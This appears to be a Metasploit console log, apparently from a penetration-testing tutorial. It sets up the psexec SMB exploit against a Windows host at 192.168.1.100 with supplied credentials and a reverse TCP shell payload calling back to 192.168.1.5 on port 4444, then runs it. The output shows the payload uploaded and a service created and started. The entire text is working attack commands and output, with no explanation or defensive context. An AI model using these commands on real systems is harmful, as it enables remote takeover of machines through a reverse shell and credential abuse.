 msf > use exploit/windows/smb/psexec
msf exploit(psexec) > set RHOST 192.168.1.100
RHOST => 192.168.1.100
msf exploit(psexec) > set PAYLOAD windows/shell/reverse_tcp
PAYLOAD => windows/shell/reverse_tcp
msf exploit(psexec) > set LHOST 192.168.1.5
LHOST => 192.168.1.5
msf exploit(psexec) > set LPORT 4444
LPORT => 4444
msf exploit(psexec) > set SMBUSER victim
SMBUSER => victim
msf exploit(psexec) > set SMBPASS s3cr3t
SMBPASS => s3cr3t
msf exploit(psexec) > exploit
[*] Connecting to the server...
[*] Started reverse handler
[*] Authenticating as user 'victim'...
[*] Uploading payload...
[*] Created \hikmEeEM.exe...
[*] Binding to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
[*] Bound to 367abb81-9844-35f1-ad32-98f038001003:2.0@ncacn_np:192.168.1.100[\svcctl] ...
[*] Obtaining a service manager handle...
[*] Creating a new service (ciWyCVEp - "MXAVZsCqfRtZwScLdexnD")...
[*] Closing service handle...
[*] Opening service...
[*] Starting the service...
[*] Removing the service...